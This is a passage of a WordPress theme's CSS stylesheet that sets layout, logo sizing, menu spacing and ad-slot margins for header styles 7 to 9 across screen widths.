    .single_template_11 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 24px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .single_template_6 .td-header-style-7 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-7 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-7 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-7 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-7 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-7 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-7 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-7 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-7 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-7 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-7 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-7 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-7 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-7 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-7 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-7 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-7 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-7 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 14px !important;
    }
  }
  .td_category_template_2 .td-header-style-7,
  .td_category_template_5 .td-header-style-7 {
    border-bottom: 1px solid #f2f2f2;
  }
  /* -------------------------------------------------------------------
    Style 8
  ----------------------------------------------------------------------  */
  .td-header-style-8 {
    /* responsive portrait phone */
  }
  .td-header-style-8 .td-header-top-menu-full {
    background-color: #fff;
  }
  .td-header-style-8 .td-header-menu-wrap-full {
    position: relative;
  }
  .td-header-style-8 .td-header-menu-wrap-full .td-header-sp-logo {
    display: none;
  }
  .td-header-style-8 .td-header-menu-wrap-full .td-affix .td-header-sp-logo {
    display: block;
    bottom: 0;
    top: 0;
    width: 168px;
    height: auto;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-8 .td-header-menu-wrap-full .td-affix .td-header-sp-logo {
      display: none;
    }
  }
  .td-header-style-8 .td-header-menu-wrap-full .td-affix .td-header-main-menu {
    padding-left: 0;
  }
  .td-header-style-8 .td-header-menu-wrap {
    display: table;
    width: 100%;
  }
  .td-header-style-8 .td-header-menu-wrap.td-affix {
    background-color: rgba(255, 255, 255, 0.95);
  }
  .td-header-style-8 .td-social-icon-wrap .td-icon-font {
    color: #000;
  }
  .td-header-style-8 .td-header-header {
    clear: both;
  }
  .td-header-style-8 #td-header-menu {
    min-height: 48px !important;
  }
  .td-header-style-8 .td-header-top-menu {
    margin-left: 282px;
    width: 786px;
    min-height: 53px;
    padding: 12px 0;
    color: #000;
    border-bottom: 1px solid #e0e0e0;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-8 .td-header-top-menu {
      margin-left: 212px;
      width: 768px;
      padding: 0;
      min-height: 29px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-8 .td-header-top-menu {
      margin-left: 152px;
      width: 588px;
      padding: 0;
      min-height: 29px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-8 .td-header-top-menu {
      display: none;
    }
  }
  .td-header-style-8 .td-header-top-menu a {
    color: #000;
  }
  .td-header-style-8 .top-header-menu .sub-menu {
    background-color: #fff !important;
  }
  .td-header-style-8 .td-header-sp-logo {
    position: absolute;
    width: 238px;
    height: 94px;
    top: 6px;
    z-index: 10000;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-8 .td-header-sp-logo {
      width: 190px;
      height: 89px;
      top: -6px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-8 .td-header-sp-logo {
      width: 140px;
      height: 87px;
      top: -5px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-8 .td-header-sp-logo {
      display: none;
    }
  }
  .td-header-style-8 .td-header-sp-logo img {
    max-height: 86px;
    right: auto;
  }
  .td-header-style-8 .td-main-menu-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-8 .td-main-menu-logo {
      display: block;
    }
  }
  .td-header-style-8 .td-header-sp-recs {
    width: 100%;
  }
  .td-header-style-8 .td-header-rec-wrap {
    min-height: 0;
  }
  .td-header-style-8 .td-a-rec-id-header > div,
  .td-header-style-8 .td-g-rec-id-header > div,
  .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .td-header-style-8 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .td-header-style-8 .td-a-rec-id-header > div,
    .td-header-style-8 .td-g-rec-id-header > div,
    .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-8 .td-g-rec-id-header > .adsbygoogle {
      margin: 24px auto 0 auto !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-8 .td-a-rec-id-header > div,
    .td-header-style-8 .td-g-rec-id-header > div,
    .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-8 .td-g-rec-id-header > .adsbygoogle {
      margin: 14px auto 0 auto !important;
    }
  }
  .td-header-style-8 .td-a-rec-id-header img,
  .td-header-style-8 .td-g-rec-id-header img {
    position: relative;
  }
  .td-header-style-8 .td-a-rec-id-header .adsbygoogle,
  .td-header-style-8 .td-g-rec-id-header .adsbygoogle {
    position: relative;
    display: block !important;
  }
  .td-header-style-8 .header-search-wrap .td-icon-search {
    color: #000;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-8 .header-search-wrap .td-icon-search {
      color: #fff;
    }
  }
  .td-header-style-8 .td-header-main-menu {
    float: left;
    width: 100%;
    padding-left: 282px;
    background-color: transparent !important;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-8 .td-header-main-menu {
      padding-left: 212px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-8 .td-header-main-menu {
      padding-left: 152px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-8 .td-header-main-menu {
      padding-left: 0;
    }
  }
  .td-header-style-8 .sf-menu > li > a {
    line-height: 53px !important;
  }
  .td-header-style-8 .sf-menu > .current-menu-item > a,
  .td-header-style-8 .sf-menu > .current-menu-ancestor > a,
  .td-header-style-8 .sf-menu > .current-category-ancestor > a,
  .td-header-style-8 .sf-menu > li > a:hover,
  .td-header-style-8 .sf-menu > .sfHover > a {
    background-color: transparent !important;
  }
  @media (max-width: 767px) {
    .td-header-style-8 .td-header-menu-wrap .td-container {
      padding: 0;
    }
  }
  .td-header-style-8 .td-affix .td-header-sp-logo img {
    max-height: 46px;
    padding: 2px 0;
  }
  .single_template_6 .td-header-style-8 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-8 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-8 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-8 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-8 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-8 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-8 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-8 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-8 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-8 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-8 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-8 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-8 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-8 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-8 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-8 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-8 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-8 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .single_template_6 .td-header-style-8 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-8 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-8 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-8 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-8 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-8 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-8 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-8 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-8 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-8 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-8 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-8 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-8 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-8 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-8 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-8 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-8 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-8 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 24px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .single_template_6 .td-header-style-8 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-8 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-8 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-8 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-8 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-8 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-8 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-8 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-8 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-8 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-8 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-8 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-8 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-8 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-8 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-8 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-8 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-8 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 14px !important;
    }
  }
  .td_category_template_2 .td-header-style-8,
  .td_category_template_5 .td-header-style-8 {
    border-bottom: 1px solid #f2f2f2;
  }
  /* -------------------------------------------------------------------
    Style 9
  ----------------------------------------------------------------------  */
  .td-header-style-9 .td-header-top-menu-full {
    background-color: #fff;
    border-bottom: 1px solid #e0e0e0;
  }
  .td-header-style-9 .td-header-top-menu-full .td-header-top-menu {
    color: #000;
  }
  .td-header-style-9 .td-header-top-menu-full a {
    color: #000;
  }
  .td-header-style-9 .td-social-icon-wrap .td-icon-font {
    color: #000;
  }
  .td-header-style-9 .top-header-menu .sub-menu {
    background-color: #fff;
  }
  .td-header-style-9 .td-logo-wrap-full {
    min-height: 130px;
    line-height: 130px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-9 .td-logo-wrap-full {
      line-height: 90px;
      min-height: 90px;
    }
  }
  .td-header-style-9 .td-logo-wrap-full a {
    position: relative;
    z-index: 1;
    line-height: 130px;
    display: inline-block;
    vertical-align: middle;
    width: 100%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-9 .td-logo-wrap-full a {
      line-height: 90px;
    }
  }
  .td-header-style-9 .td-logo-wrap-full .td-logo {
    line-height: 130px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-9 .td-logo-wrap-full .td-logo {
      line-height: 90px;
    }
  }
  .td-header-style-9 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-9 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo {
      display: block;
    }
  }
  .td-header-style-9 .td-main-menu-logo .td-main-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-9 .td-main-menu-logo .td-main-logo {
      display: none;
    }
  }
  .td-header-style-9 .td-logo-in-header .td-header-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-9 .td-logo-in-header .td-header-logo {
      display: none;
    }
  }
  .td-header-style-9 .td-logo-text-container a {
    line-height: 1;
  }
  .td-header-style-9 .td-header-sp-logo {
    text-align: center;
  }
  .td-header-style-9 .td-header-sp-logo img {
    z-index: 1;
    display: block;
    position: relative;
  }
  .td-header-style-9 .td-header-sp-recs {
    width: 100%;
  }
  .td-header-style-9 .td-header-rec-wrap {
    min-height: 0;
  }
  .td-header-style-9 .td-a-rec-id-header > div,
  .td-header-style-9 .td-g-rec-id-header > div,
  .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .td-header-style-9 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .td-header-style-9 .td-a-rec-id-header > div,
    .td-header-style-9 .td-g-rec-id-header > div,
    .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-9 .td-g-rec-id-header > .adsbygoogle {
      margin: 24px auto 0 auto !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-9 .td-a-rec-id-header > div,
    .td-header-style-9 .td-g-rec-id-header > div,
    .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-9 .td-g-rec-id-header > .adsbygoogle {
      margin: 14px auto 0 auto !important;
    }
  }
  .td-header-style-9 .td-a-rec-id-header img,
  .td-header-style-9 .td-g-rec-id-header img {
    position: relative;
  }
  .td-header-style-9 .td-a-rec-id-header .adsbygoogle,
  .td-header-style-9 .td-g-rec-id-header .adsbygoogle {
    position: relative;
    display: block !important;
  }
  .td-header-style-9 .td-banner-bg {
    background-color: #fff;
  }
  .td-header-style-9 .header-search-wrap .td-icon-search {
    color: #000;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-9 .header-search-wrap .td-icon-search {
      color: #fff;
    }
  }
  .td-header-style-9 .td-header-menu-wrap-full {
    position: relative;
  }
  .single_template_6 .td-header-style-9 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-9 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-9 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-9 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-9 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-9 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-9 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-9 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-9 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-9 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-9 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-9 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-9 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-9 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-9 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-9 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-9 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-9 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .single_template_6 .td-header-style-9 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-9 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-9 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-9 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-9 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-9 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-9 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-9 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-9 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-9 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-9 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-9 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-9 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-9 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-9 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-9 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-9 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-9 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 24px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .single_template_6 .td-header-style-9 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-9 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-9 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-9 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-9 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-9 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-9 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-9 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-9 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-9 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-9 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-9 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-9 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-9 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-9 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-9 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-9 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-9 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
